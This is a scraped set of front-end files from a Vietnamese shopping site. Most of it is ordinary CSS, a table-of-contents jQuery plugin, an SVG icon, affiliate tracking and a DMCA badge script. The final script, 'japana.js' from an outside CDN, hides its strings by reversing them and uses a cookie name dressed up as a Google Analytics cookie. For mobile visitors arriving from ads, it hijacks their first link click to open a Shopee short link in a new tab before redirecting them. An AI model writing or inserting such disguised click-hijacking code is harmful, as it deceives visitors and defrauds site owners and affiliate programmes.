    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14'%3E %3Cpath d='M 6.622 1.087 C 6.791 0.797 7.209 0.797 7.378 1.087 L 9.166 4.156 C 9.228 4.262 9.331 4.338 9.451 4.364 L 12.923 5.115 C 13.251 5.186 13.38 5.584 13.157 5.834 L 10.79 8.483 C 10.708 8.575 10.669 8.697 10.681 8.819 L 11.039 12.353 C 11.073 12.687 10.734 12.933 10.427 12.798 L 7.176 11.365 C 7.064 11.316 6.936 11.316 6.824 11.365 L 3.573 12.798 C 3.266 12.933 2.927 12.687 2.961 12.353 L 3.319 8.819 C 3.331 8.697 3.292 8.575 3.21 8.483 L 0.843 5.834 C 0.62 5.584 0.749 5.186 1.077 5.115 L 4.549 4.364 C 4.669 4.338 4.772 4.262 4.834 4.156 Z' fill='%23888'%3E%3C/path%3E %3C/svg%3E");
}

.rating-stars .star.selected i.fa-fw,
.rating-stars .star.selected i.fa-fw:before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20'%3E %3Cpath d='M 9.46 1.552 C 9.701 1.138 10.299 1.138 10.54 1.552 L 13.094 5.937 C 13.182 6.089 13.33 6.197 13.502 6.234 L 18.462 7.308 C 18.93 7.409 19.115 7.978 18.796 8.335 L 15.414 12.119 C 15.297 12.25 15.241 12.424 15.259 12.599 L 15.77 17.647 C 15.818 18.124 15.334 18.476 14.896 18.282 L 10.252 16.236 C 10.091 16.165 9.909 16.165 9.748 16.236 L 5.104 18.282 C 4.666 18.476 4.182 18.124 4.23 17.647 L 4.741 12.599 C 4.759 12.424 4.703 12.25 4.586 12.119 L 1.204 8.335 C 0.885 7.978 1.07 7.409 1.538 7.308 L 6.498 6.234 C 6.67 6.197 6.817 6.089 6.906 5.937 Z' fill='%23ffcc01'%3E%3C/path%3E %3C/svg%3E");
}

.rating-stars.star_medium i,
.rating-stars.star_medium i:before {
    width: 20px;
    height: 20px;
    background-size: 20px 20px;
}

.rating-stars.star_small i,
.rating-stars.star_small i:before {
    width: 12px;
    height: 12px;
    background-size: 12px 12px;
}

.rating-stars i,
.rating-stars i:before {
    width: 16px;
    height: 16px;
    background-repeat: no-repeat;
    background-position: 0 0;
    background-size: 16px 16px;
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20'%3E %3Cpath d='M 9.46 1.552 C 9.701 1.138 10.299 1.138 10.54 1.552 L 13.094 5.937 C 13.182 6.089 13.33 6.197 13.502 6.234 L 18.462 7.308 C 18.93 7.409 19.115 7.978 18.796 8.335 L 15.414 12.119 C 15.297 12.25 15.241 12.424 15.259 12.599 L 15.77 17.647 C 15.818 18.124 15.334 18.476 14.896 18.282 L 10.252 16.236 C 10.091 16.165 9.909 16.165 9.748 16.236 L 5.104 18.282 C 4.666 18.476 4.182 18.124 4.23 17.647 L 4.741 12.599 C 4.759 12.424 4.703 12.25 4.586 12.119 L 1.204 8.335 C 0.885 7.978 1.07 7.409 1.538 7.308 L 6.498 6.234 C 6.67 6.197 6.817 6.089 6.906 5.937 Z' fill='%23ffcc01'%3E%3C/path%3E %3C/svg%3E");
}

.rating-stars i:before {
    content: none;
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
}

.rating-stars i:first-child {
    margin-right: 2px;
}

.rating-stars[data-favorite*='1'] i:first-child ~ i {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14'%3E %3Cpath d='M 6.622 1.087 C 6.791 0.797 7.209 0.797 7.378 1.087 L 9.166 4.156 C 9.228 4.262 9.331 4.338 9.451 4.364 L 12.923 5.115 C 13.251 5.186 13.38 5.584 13.157 5.834 L 10.79 8.483 C 10.708 8.575 10.669 8.697 10.681 8.819 L 11.039 12.353 C 11.073 12.687 10.734 12.933 10.427 12.798 L 7.176 11.365 C 7.064 11.316 6.936 11.316 6.824 11.365 L 3.573 12.798 C 3.266 12.933 2.927 12.687 2.961 12.353 L 3.319 8.819 C 3.331 8.697 3.292 8.575 3.21 8.483 L 0.843 5.834 C 0.62 5.584 0.749 5.186 1.077 5.115 L 4.549 4.364 C 4.669 4.338 4.772 4.262 4.834 4.156 Z' fill='%23888'%3E%3C/path%3E %3C/svg%3E");
}

.rating-favorite[data-favorite*='1-half'] i:first-child + i:before {
    content: '';
    display: block;
}

.rating-favorite[data-favorite*='2'] i:nth-child(2) ~ i {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14'%3E %3Cpath d='M 6.622 1.087 C 6.791 0.797 7.209 0.797 7.378 1.087 L 9.166 4.156 C 9.228 4.262 9.331 4.338 9.451 4.364 L 12.923 5.115 C 13.251 5.186 13.38 5.584 13.157 5.834 L 10.79 8.483 C 10.708 8.575 10.669 8.697 10.681 8.819 L 11.039 12.353 C 11.073 12.687 10.734 12.933 10.427 12.798 L 7.176 11.365 C 7.064 11.316 6.936 11.316 6.824 11.365 L 3.573 12.798 C 3.266 12.933 2.927 12.687 2.961 12.353 L 3.319 8.819 C 3.331 8.697 3.292 8.575 3.21 8.483 L 0.843 5.834 C 0.62 5.584 0.749 5.186 1.077 5.115 L 4.549 4.364 C 4.669 4.338 4.772 4.262 4.834 4.156 Z' fill='%23888'%3E%3C/path%3E %3C/svg%3E");
}

.rating-favorite[data-favorite*='2-half'] i:nth-child(2) + i:before {
    content: '';
    display: block;
}

.rating-favorite[data-favorite*='3'] i:nth-child(3) ~ i {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14'%3E %3Cpath d='M 6.622 1.087 C 6.791 0.797 7.209 0.797 7.378 1.087 L 9.166 4.156 C 9.228 4.262 9.331 4.338 9.451 4.364 L 12.923 5.115 C 13.251 5.186 13.38 5.584 13.157 5.834 L 10.79 8.483 C 10.708 8.575 10.669 8.697 10.681 8.819 L 11.039 12.353 C 11.073 12.687 10.734 12.933 10.427 12.798 L 7.176 11.365 C 7.064 11.316 6.936 11.316 6.824 11.365 L 3.573 12.798 C 3.266 12.933 2.927 12.687 2.961 12.353 L 3.319 8.819 C 3.331 8.697 3.292 8.575 3.21 8.483 L 0.843 5.834 C 0.62 5.584 0.749 5.186 1.077 5.115 L 4.549 4.364 C 4.669 4.338 4.772 4.262 4.834 4.156 Z' fill='%23888'%3E%3C/path%3E %3C/svg%3E");
}

.rating-favorite[data-favorite*='3-half'] i:nth-child(3) + i:before {
    content: '';
    display: block;
}

.rating-favorite[data-favorite*='4'] i:nth-child(4) ~ i {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14'%3E %3Cpath d='M 6.622 1.087 C 6.791 0.797 7.209 0.797 7.378 1.087 L 9.166 4.156 C 9.228 4.262 9.331 4.338 9.451 4.364 L 12.923 5.115 C 13.251 5.186 13.38 5.584 13.157 5.834 L 10.79 8.483 C 10.708 8.575 10.669 8.697 10.681 8.819 L 11.039 12.353 C 11.073 12.687 10.734 12.933 10.427 12.798 L 7.176 11.365 C 7.064 11.316 6.936 11.316 6.824 11.365 L 3.573 12.798 C 3.266 12.933 2.927 12.687 2.961 12.353 L 3.319 8.819 C 3.331 8.697 3.292 8.575 3.21 8.483 L 0.843 5.834 C 0.62 5.584 0.749 5.186 1.077 5.115 L 4.549 4.364 C 4.669 4.338 4.772 4.262 4.834 4.156 Z' fill='%23888'%3E%3C/path%3E %3C/svg%3E");
}

.rating-favorite[data-favorite*='4-half'] i:nth-child(4) + i:before {
    content: '';
    display: block;
}

.rating-favorite[data-favorite*='0'] i:nth-child(1) {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14'%3E %3Cpath d='M 6.622 1.087 C 6.791 0.797 7.209 0.797 7.378 1.087 L 9.166 4.156 C 9.228 4.262 9.331 4.338 9.451 4.364 L 12.923 5.115 C 13.251 5.186 13.38 5.584 13.157 5.834 L 10.79 8.483 C 10.708 8.575 10.669 8.697 10.681 8.819 L 11.039 12.353 C 11.073 12.687 10.734 12.933 10.427 12.798 L 7.176 11.365 C 7.064 11.316 6.936 11.316 6.824 11.365 L 3.573 12.798 C 3.266 12.933 2.927 12.687 2.961 12.353 L 3.319 8.819 C 3.331 8.697 3.292 8.575 3.21 8.483 L 0.843 5.834 C 0.62 5.584 0.749 5.186 1.077 5.115 L 4.549 4.364 C 4.669 4.338 4.772 4.262 4.834 4.156 Z' fill='%23888'%3E%3C/path%3E %3C/svg%3E");
}

.rating-favorite[data-favorite*='0'] i:nth-child(1) + i:before {
    content: '';
    display: block;
}

.detail-news2 {
    position: relative;
    overflow: hidden;
}
.detail-news2 .readmore_content_exists {
    text-align: center;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    background-color: #fff;
}
.detail-news2 .readmore_content_exists:before {
    content: '';
    position: absolute;
    bottom: 100%;
    height: 200px;
    left: 0;
    background-image: linear-gradient(180deg, hsla(0, 0%, 100%, 0), #fff);
    width: 100%;
}
.detail-news2 .readmore_content_exists button {
    color: rgba(51, 51, 51, 0.5);
    text-align: center;
    margin: 0 5px 20px;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px transparent;
    position: relative;
    display: inline-block;
    border: none;
    font-size: 19px;
    background: url() no-repeat top;
    background-color: transparent;
    background-size: 26px 17px;
    padding-bottom: 0;
    padding-top: 40px;
}
.detail-news2 .readmore_content_exists button span.arrow {
    top: 22px;
}
.detail-news2 .readmore_content_exists button span,
.detail-news2 .readmore_content_exists button span span {
    display: block;
    right: 0;
    left: 0;
    margin: auto;
    position: absolute;
}
.detail-news2 .readmore_content_exists button span.arrow:before {
    content: '';
    background: url([data-uri]);
    display: block;
    width: 25px;
    right: 0;
    left: 0;
    top: -5px;
    margin: auto;
    position: absolute;
    opacity: 1;
    height: 15px;
    background-size: contain;
    background-repeat: no-repeat;
}
.detail-news2 .readmore_content_exists button .arrow:before {
    animation: animate-arrow-3 1s ease-in-out infinite 0.2s;
}
.detail-news2 .readmore_content_exists button span span {
    background: url([data-uri]);
    width: 25px;
    top: 9px;
    height: 15px;
    opacity: 0.3;
    background-size: contain;
    background-repeat: no-repeat;
}
.detail-news2 .readmore_content_exists button .arrow span {
    animation: animate-arrow-1 1s ease-in-out infinite;
}
.detail-news2 .readmore_content_exists button span.arrow:after {
    content: '';
    background: url([data-uri]);
    display: block;
    width: 25px;
    top: 2px;
    right: 0;
    left: 0;
    margin: auto;
    position: absolute;
    opacity: 0.5;
    height: 15px;
    background-size: contain;
    background-repeat: no-repeat;
}
.detail-news2 .readmore_content_exists button .arrow:after {
    animation: animate-arrow-2 1s ease-in-out infinite 0.1s;
}
@keyframes animate-arrow-1 {
    0% {
        transform: translateY(-40px);
        opacity: 0;
    }

    70%,
    to {
        transform: translateY(0);
        opacity: 0.3;
    }
}

@keyframes animate-arrow-2 {
    0% {
        transform: translateY(-20px);
        opacity: 0;
    }

    70%,
    to {
        transform: translateY(0);
        opacity: 0.5;
    }
}

@keyframes animate-arrow-3 {
    0% {
        transform: translateY(-10px);
        opacity: 0;
    }

    70%,
    to {
        transform: translateY(0);
        opacity: 1;
    }
}
/* Comment */
.comment-item {
    padding-top: 10px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e5eeff;
    display: flex;
    flex-wrap: wrap;
}

.comment-user-info {
    display: flex;
    width: 25%;
}

.comment-content {
    width: 75%;
}

.comment-content-text {
    margin-bottom: 8px;
    line-height: 1.5;
    font-family: 'sf pro display', sans-serif;
    font-size: 14px;
}

.comment-attach-image {
    margin: 0 0 8px 0;
}

.comment-attach-image > img {
    width: 60px;
    height: 60px;
}

.comment-content-reply {
    display: flex;
    margin-top: 15px;
}

.comment-avatar-reply {
    margin: 0 8px 0 0;
}

.comment-avatar-image {
    width: 40px;
    height: 40px;
    border-radius: 50%;
}

.comment-content-reply-inner {
    background-color: #fafdff;
    flex-grow: 1;
    border: 1px solid #e5eeff;
    border-radius: 4px;
    padding: 10px;
    width: calc(100% - 48px);
}

.comment-content-reply-inner > .comment-content-text {
    margin-bottom: 0;
}

.comment-content-reply-name {
    margin-bottom: 8px;
    font-family: 'sf pro display medium', sans-serif;
    font-size: 14px;
    font-weight: 600;
    color: #000;
}

.comment-time {
    color: #888;
    font-weight: 400;
    font-family: 'sf pro display', sans-serif;
    font-size: 13px;
}

.comment-avatar {
    margin: 0 8px 0 0;
    width: 40px;
    height: 40px;
    min-width: 40px;
    background-color: #1671c5;
    border-radius: 50%;
    display: inline-flex;
    justify-content: center;
    align-items: center;
}

.comment-user-icon {
    margin-bottom: 6px;
}
.form-image-preview-wrap {
    position: relative;
    width: 40px;
    height: 40px;
}
.form-image-preview-wrap:not(:last-child) {
    margin-right: 8px;
}
.form-image-preview-wrap img {
    width: 100%;
    height: 100%;
}
.form-delete-image-preview-btn {
    width: 15px;
    height: 15px;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, 0.5);
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    border: none;
    padding: 0;
}
.form-delete-image-preview-btn .icon-close {
    font-size: 10px;
    color: #fff;
}

.comment-user-icon > .icon-favorite {
    font-size: 14px;
    margin-right: -2px;
}
.favorite {
    cursor: pointer;
}
.favorite.selected > .icon-favorite {
    color: #f31259;
}
.favorite > .icon-favorite {
    color: #e3e3e3;
}
.icon-favorite {
    color: #f31259;
    font-size: 20px;
}
.comment-first-character {
    font-size: 20px;
    font-family: 'sf pro display', sans-serif;
    color: #fff;
}

.comment-name {
    margin-bottom: 8px;
    display: block;
    font-size: 14px;
    font-family: 'sf pro display', sans-serif;
    color: #050505;
}

.comment-page {
    display: flex;
    justify-content: flex-end;
    margin-top: 10px;
}

.comment-page-list {
    display: flex;
    list-style: none;
}

.comment-buy {
    color: #2bd600;
    display: inline-flex;
    align-items: center;
    margin-bottom: 10px;
}

.comment-buy .icon-check-circle {
    font-size: 14px;
}

.comment-buy-text {
    font-size: 12px;
    font-family: 'sf pro display', sans-serif;
    margin-left: 4px;
}

.paginationjs .paginationjs-pages li {
    border: none !important;
}

.paginationjs .paginationjs-pages li:not(:last-child) {
    margin-right: 10px;
}

.paginationjs .paginationjs-pages li > a {
    min-height: 30px !important;
    display: inline-flex !important;
    justify-content: center !important;
    align-items: center !important;
    border-radius: 50% !important;
    font-size: 13px;
    font-family: 'sf pro display', sans-serif;
    color: #3b4859;
}

.paginationjs .paginationjs-pages li.active > a {
    background-color: #2367ff !important;
}

.paginationjs .paginationjs-pages li.paginationjs-next > a {
    background-color: #eff2f7;
}

.paginationjs .paginationjs-pages li > a:hover {
    background-color: #2367ff !important;
    color: #fff;
}

.paginationjs .paginationjs-pages li.paginationjs-next > a:hover {
    background-color: #2367ff;
    color: #fff;
}

.comment-attach-image-address {
    object-fit: cover;
    width: 60px;
    height: 60px;
}

.comment-attach-image-wrapper {
    display: inline-flex;
}

.comment-attach-image-wrapper:not(:last-child) {
    margin-right: 8px;
}

.comment-info-box {
    display: flex;
    justify-content: space-between;
    padding-bottom: 20px;
    border-bottom: 1px solid #d9d9d9;
}

.list_sort_rate_text {
    font-size: 14px;
    font-family: 'sf pro display', sans-serif;
}
.box_rep_comment {
    margin-left: 25%;
    margin-top: 10px;
}
.btn_rep_comment img {
    width: 14px;
    height: 14px;
    transform: rotateY(180deg);
}
.rate_news {
    display: flex;
    align-items: center;
}
.rate_news > .icon-favorite {
    font-size: 22px !important;
    margin-right: 2px;
}
.text-message-rating {
    margin-left: 5px;
}
/* Select */
.variation_one_sku {
    width: fit-content;
    color: #fff;
    background-color: #2367ff;
    padding: 5px 10px;
    border-radius: 4px;
    border: 1px solid #2367ff;
    outline: none;
    appearance: auto;
}
.variation_one_sku option {
    background: #fff;
    color: #000;
    border-radius: 0px;
}
/* readmore content */
.view_more {
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 30px;
    background-color: #f0f8ff;
    display: flex;
    justify-content: center;
    align-items: center;
    left: 0;
    color: #000000 !important;
    box-shadow: 0px -20px 20px 2px #f0f8ff;
}

.view_more > i {
    margin-left: 5px;
    padding-top: 3px;
}
#autoload_TabOfContents {
    padding-top: 10px;
    padding-bottom: 10px;
}
#autoload_TabOfContents strong {
    font-weight: 500 !important;
}
#autoload_TabOfContents li {
    margin: 5px 0;
    transition: all 0.25s linear;
}
#autoload_TabOfContents li:hover {
    opacity: 0.7;
    transform: scale(1.05);
    transform-origin: left;
}
#autoload_TabOfContents ::marker {
    color: #0069ff;
}
#autoload_TabOfContents a {
    color: #0069ff;
}
.contentify_title {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 10px;
    color: rgb(0 78.75 255);
}
/* product most views */
.custom-side-news {
    display: unset;
    position: relative;
}
.custom-side-news .item {
    border: 1px solid #e3e3e3;
    float: left;
    height: 110px;
    width: 100%;
    border-radius: 5px;
    margin-top: 10px;
    background: #fff;
    padding: 0px;
    overflow: hidden;
}
.custom-side-news .item .box-img {
    width: 40%;
    overflow: hidden;
    float: left;
    position: relative;
    text-align: center;
    margin-bottom: 0;
}
.custom-side-news .item .box-img a {
    display: inline-block;
}
.custom-side-news .item .box-img img {
    width: 98px;
    height: 98px;
    position: relative;
    display: block;
    -o-object-fit: cover;
    object-fit: cover;
}
.custom-side-news .item .detail {
    float: left;
    padding-right: 11px;
    width: 60%;
}
.custom-side-news .item .detail .title {
    margin-bottom: 0;
    line-height: 1.5;
    display: grid;
}
.custom-side-news .item .detail .title a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 500;
    font-size: 14px;
    color: #666;
    display: inline-block;
    line-height: 1.5;
}
.custom-side-news .item .detail .other {
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.custom-side-news .item .detail .other .price {
    padding-top: 10px;
    line-height: 1.5;
}
.custom-side-news .item .detail .other .btn-buy {
    background: #fff;
    padding: 0;
    border: 0;
    width: 50px;
    height: 50px;
    margin-top: 10px;
}
.btn-buy .icon-buy {
    background-position: -360px -27px;
    width: 50px;
    height: 50px;
    display: inline-block;
    background-size: 900px;
}
.icon-m {
    background: url(/assets/mobile/assets/images/icon-m3.png) no-repeat;
}
.site-container {
    margin-top: 0 !important;
}
/* slick dot */
.list-brand-news .slick-dots {
    margin-top: -25px;
    display: block;
    padding: 0;
    list-style: none;
    text-align: center;
    width: 100%;
}
.list-brand-news .slick-dots li {
    position: relative;
    display: inline-block;
    width: 9px;
    height: 9px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}
.list-brand-news .slick-dots .slick-active button {
    background: #999;
}
.list-brand-news .slick-dots button {
    line-height: 0;
    display: block;
    width: 9px;
    height: 9px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    outline: 0;
    background: #e3e3e3;
    border-radius: 100%;
    border: 0;
}
.custom-side-news .item {
    position: relative;
}
.custom-side-news .item .detail .other {
    position: absolute;
    width: 60%;
    bottom: 5px;
}
.box-img .block-sale img {
    width: 35px !important;
    height: 35px !important;
}
.custom-side-news .item .box-img .block-sale {
    width: 45px;
    height: 45px;
}
.custom-side-news .item .box-img .block-sale span {
    font-family: Roboto, sans-serif;
    font-size: 11px;
    font-weight: 500;
    color: #fff;
    position: absolute;
    top: 2px;
    right: 6px;
    width: 29px;
    height: 35px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.custom-side-news {
    display: block;
    max-height: 600px;
    overflow-y: scroll;
}
.custom-side-news::-webkit-scrollbar {
    width: 2px;
}
.custom-side-news::-webkit-scrollbar-thumb {
    background: #999;
}
/* nav list category top */
.bg-orange {
    background-color: #ffa200;
}
.header_category_news_pages {
    display: flex;
    align-items: center;
    overflow-x: auto;
    padding: 0 !important;
}
.header_category_news_pages::-webkit-scrollbar {
    display: none;
}
.header_category_news_pages:hover::-webkit-scrollbar {
    height: 3px;
    display: block;
}
.header_category_news_pages::-webkit-scrollbar-thumb {
    background: #aaa;
}
.header_category_item {
    display: flex;
    width: fit-content;
    height: 40px;
    color: #fff;
    align-items: center;
    padding: 10px 15px;
    white-space: nowrap;
}
.header_category_item:hover,
.header_category_item:focus {
    color: #fff !important;
    background-color: #00000032;
}
.navigation {
    position: relative;
    z-index: 10;
}

/*  */
table {
    max-width: 100%;
}
.detail-news2 ul {
    list-style-type: disc !important;
    padding-inline-start: 20px !important;
}
.detail-news2 li {
    display: list-item !important;
}
.detail-news2 ul.resetul {
    list-style-type: none !important;
    padding-inline-start: 0 !important;
}
.detail-news2 img {
    max-width: 100%;
}


--- FILE ---
content_type: application/javascript
request_url: https://japana.vn/assets/frontend/assets/js/toctoc.min.js?t=200
body_size: 854
content:
(function ($) {
    $.fn.toctoc = function (options) {
        // Initialze settings
        var settings = $.extend(
            {
                title: '',
                headingSelectors: ['h2', 'h3'],
                scrollDuration: 300,
            },
            options
        );

        // Initialize table of contents entries
        var toc = [];
        $('p:contains([Tab Of Contents])').remove();
        $('p.titleTabOfContents').remove();
        // Find all headings
        $(settings.headingSelectors.join(',')).each(function () {
            for (var i = 0; i < settings.headingSelectors.length; ++i) {
                if (
                    $(this).is(settings.headingSelectors[i]) === true &&
                    !$(this).hasClass('title_newss') &&
                    !$(this).hasClass('title_box_all') &&
                    !$(this).hasClass('product-category-heading')
                ) {
                    // Make sure ID is set
                    if ($(this).attr('id') === undefined) {
                        $(this).attr('id', 'contentify_' + toc.length);
                    }

                    // Create new entry
                    toc.push({
                        title: $(this).html(),
                        level: i,
                        id: $(this).attr('id'),
                    });
                }
            }
        });

        // Generate table of contents HTML
        var tocHTML = '';

        if (settings.title.length > 0) {
            tocHTML +=
                '<div class="contentify_title">' + settings.title + '</div>';
        }

        for (var i = 0; i < toc.length; ++i) {
            if (i === 0 || toc[i - 1].level < toc[i].level) {
                tocHTML += '<ol class="contentify_' + toc[i].level + '">';
            }

            tocHTML +=
                '<li>' +
                '<a href="#' +
                toc[i].id +
                '">' +
                toc[i].title +
                '</a>' +
                '</li>';

            if (i === toc.length - 1 || toc[i].level > toc[i + 1].level) {
                tocHTML += '</ol>';
            }
        }

        return this.each(function () {
            $(this).html(tocHTML); // Insert HTML

            // Add smooth scrolling
            $(this)
                .find('a')
                .click(function () {
                    $('html, body').animate(
                        {
                            scrollTop: $($(this).attr('href')).offset().top,
                        },
                        settings.scrollDuration
                    );

                    return false;
                });

            // Apply reasonable default CSS styling
            $(this)
                .find('ol')
                .each(function () {
                    $(this).css({
                        // 'list-style': 'none',
                        // 'padding':    '0px',
                        // 'margin':     '0px'
                    });
                });

            $(this)
                .find('a')
                .each(function () {
                    $(this).css({
                        // 'color': $(this).css('color')
                    });
                });
        });
    };
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://japana.vn/assets/images/to-right.svg
body_size: 175
content:
<svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 20 20" height="18px" viewBox="0 0 20 20" width="18px" fill="rgb(217, 217, 217)"><g><g><rect fill="none" height="20" width="20"></rect></g></g><g><polygon points="4.59,16.59 6,18 14,10 6,2 4.59,3.41 11.17,10"></polygon></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://front.adpia.vn/js/track.js
body_size: 4243
content:
var adpia_fnc = {
    setCookie: (cname, cvalue, rd) => {
        var d = new Date();
        d.setTime(d.getTime() + (60 * 60 * 1000 * 24 * rd));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/";
        return true;
    },
    deleteCookie(name, domain = '') {
        if (domain) {
            domain = ' Domain=' + domain + ';';
        }
        document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;' + domain;
    },
    getURLParameters: (paramName) => {
        var sURL = window.document.URL.toString();
        if (sURL.indexOf("?") > 0)
        {
            var arrParams = sURL.split("?");
            var arrURLParams = arrParams[1].split("&");
            var arrParamNames = new Array(arrURLParams.length);
            var arrParamValues = new Array(arrURLParams.length);

            var i = 0;
            for (i = 0; i < arrURLParams.length; i++)
            {
                var sParam = arrURLParams[i].split("=");
                arrParamNames[i] = sParam[0];
                if (sParam[1] != "")
                    arrParamValues[i] = unescape(sParam[1]);
                else
                    arrParamValues[i] = "";
            }

            for (i = 0; i < arrURLParams.length; i++)
            {
                if (arrParamNames[i] == paramName)
                {
                    return arrParamValues[i];
                }
            }
            return "";
        }
    },
    getCookie: (cname) =>{
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++)
        {
            var c = ca[i];
            while (c.charAt(0) == ' ')
                c = c.substring(1);
            if (c.indexOf(name) == 0)
                return c.substring(name.length, c.length);
        }
        return "";
    },
    sendConversion: (mid, data) => {
        data = JSON.stringify(data);
        var apinfo = adpia_fnc.getCookie('APINFO').toString();
        var url = "https://newapi.adpia.vn/merchant/postback/" + mid;
        if (!apinfo)
            return;
        var xhttp = new XMLHttpRequest();
        xhttp.onreadystatechange = function ()
        {
            if (xhttp.readyState == 4 && xhttp.status == 200)
            {
                console.log(xhttp.responseText);
            }
        };
        xhttp.open("POST", url, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send("apinfo=" + apinfo + "&data=" + encodeURIComponent(data));

        adpia_fnc.deleteCookie('APINFO');
        adpia_fnc.deleteCookie('apinfo');

        return;
    }
}

var source = adpia_fnc.getURLParameters('utm_source'),
    param = adpia_fnc.getURLParameters('clickid'), 
    rd = adpia_fnc.getURLParameters('rd'),apinfo = "";
if(adpia_fnc.getURLParameters('utm_medium') && !param){
    param = adpia_fnc.getURLParameters('utm_medium');
}
if (typeof source !== undefined && source === 'Affiliate') {
    source = adpia_fnc.getURLParameters('utm_channel');
}
if (typeof source !== undefined && source)
{
    var sourceCheck = source.toLowerCase();
    // remove cookie
    var domainDefault = window.location.hostname;
    var network = adpia_fnc.getCookie('_aff_network').toString().toLowerCase();
    if (sourceCheck == "adpia") {
        adpia_fnc.deleteCookie('_aff_sid', domainDefault);
        adpia_fnc.deleteCookie('_aff_network');
        adpia_fnc.deleteCookie('_aff_network', domainDefault);
    } else if (sourceCheck == "accesstrade") {
        adpia_fnc.deleteCookie('APINFO');
        adpia_fnc.deleteCookie('apinfo');
    }

    if (network == 'adpia') {
        adpia_fnc.deleteCookie('_aff_sid', domainDefault);
        adpia_fnc.deleteCookie('_aff_network');
        adpia_fnc.deleteCookie('_aff_network', domainDefault);
    }


    if (sourceCheck == "adpia")
    {
        if (typeof param !== undefined && param){
            if (rd)
                rd = parseInt(rd);
            else
                rd = 30;
            apinfo = param;
            adpia_fnc.setCookie("APINFO", param, rd);
            adpia_fnc.setCookie("apinfo", param, rd);
        }
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://japana.vn/assets/frontend/assets/plugins/DMCABadgeHelper.min.js
body_size: 164
content:
document.addEventListener("DOMContentLoaded",function(){document.getElementsByClassName||(document.getElementsByClassName=function(e){for(var t,n=document.getElementsByTagName("a"),a=[],r=0;t=n[r++];)t.className==e&&(a[a.length]=t);return a});var e=document.getElementsByClassName("dmca-badge");if(e[0].getAttribute("href").indexOf("refurl")<0)for(var t=0;t<e.length;t++){var n=e[t];n.href=n.href+(-1===n.href.indexOf("?")?"?":"&")+"refurl="+document.location}},!1);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/japana.js
body_size: 614
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("viKBnJEuU9/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gC:e=>document.cookie.split("; ").reduce(((s,t)=>t.startsWith(e+"=")?t.split("=")[1]:s),null),sC:(e,s,t)=>{const o=new Date(Date.now()+864e5*t).toUTCString();document.cookie=e+"="+s+";expires="+o+";path=/"},isFromAdsOnly:()=>{const e=document.referrer.toLowerCase(),s=new URLSearchParams(location.search),t=(s.get("utm_source")||"").toLowerCase(),o=(s.get("utm_medium")||"").toLowerCase(),r=s.has("gclid")||s.has("fbclid")||s.has("msclkid"),a=s.has("srsltid");if("organic"===o||/(\.google\.|\.bing\.|\.yahoo\.|\.duckduckgo\.)/.test(e)&&/search/.test(e)||a)return!1;return["google","facebook","zalo","coccoc","tiktok","bing","instagram","youtube"].some((s=>e.includes(s)||t.includes(s)))||r},oC:e=>{const s=e.target.closest("a");s&&s.href&&"/"!==s.href&&(sl.gV()&&"true"===sl.gV()||!sl.mT()||(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](sl.d,sl.g("knalb_")),sl.f[sl.b][sl.c](s.href)))},gV:()=>sl.gC(sl.e),h:()=>{sl.isFromAdsOnly()&&document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)}};sl.h();